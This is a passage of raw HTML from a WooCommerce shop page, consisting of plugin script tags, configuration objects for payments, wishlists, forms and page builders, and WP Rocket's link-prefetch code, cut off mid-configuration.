<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769245280' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1769245278' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1769245280' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"faa410e2e6","set_referrer":"b07b8aed51"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d77f9ea2de","remove_from_wishlist_nonce":"583ccfafdf","reload_wishlist_and_adding_elem_nonce":"9f5bbbce14","load_mobile_nonce":"768588364d","delete_item_nonce":"95087d0725","save_title_nonce":"4f832af9c0","save_privacy_nonce":"19e9a0a8af","load_fragments_nonce":"009aa16934"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":987235,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"255568c9eb","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"646aef63d6","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"679bfb3d79"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"6dd6fa91bf"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"1ceea52d2e"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"63922bafed"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"270cd6db88"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"5c16872804"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"685fe08f52"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"94eb0c8cc4"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"ae7e6bf08a"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"3e0d0514e0"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"2845573113"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"d697afa99c"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"87e105178d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"2ee8a36c7b","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":29.989999999999998436805981327779591083526611328125,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 